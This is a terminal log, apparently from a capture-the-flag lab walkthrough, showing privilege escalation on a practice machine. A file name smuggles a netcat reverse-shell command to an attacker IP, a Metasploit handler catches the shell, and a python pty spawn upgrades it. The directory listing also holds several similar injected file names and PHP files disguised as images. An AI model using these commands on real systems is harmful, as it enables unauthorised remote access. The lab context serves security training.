 bash-4.2$ cd /var/www/html/uploads
cd /var/www/html/uploads
bash-4.2$ touch '; nc 10.10.14.152 4445 -c bash'
touch '; nc 10.10.14.152 4445 -c bash'
bash-4.2$ ls
ls
10_10_14_152.php.jpg     10_10_15_197.png      127_0_0_4.png
10_10_14_181.php.jpg     10_10_15_2.php.jpeg   ; nc 10.10.14.152 4445 -c bash
10_10_14_251.php.png     10_10_15_222.jpeg     ; nc 10.10.15.2 -c bash
10_10_14_52.png          10_10_15_238.php.jpg  ; nc 10.10.15.2 1111 -c bash
10_10_14_80.php.jpg      10_10_15_38.php.gif   ;nc 10.10.15.38 9876 -c bash
10_10_14_90.php.jpeg     10_10_15_57.php.jpg   ;nc 10.10.15.57 6969 -c bash
10_10_15_156.php.jpeg    10_10_16_9.php.png    ;nc 10.10.16.9 8841 -c bash
10_10_15_178.jpeg        127_0_0_1.png         index.html
10_10_15_197.php%00.png  127_0_0_2.png
10_10_15_197.php.png     127_0_0_3.png
bash-4.2$ ^Z
Background session 1? [y/N]  y
msf5 exploit(multi/handler) > [*] Command shell session 2 opened (10.10.14.152:4445 -> 10.10.10.146:38752) at 2019-08-30 19:02:26 -0400
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
python -c 'import pty;pty.spawn("bash")'
[guly@networked ~]$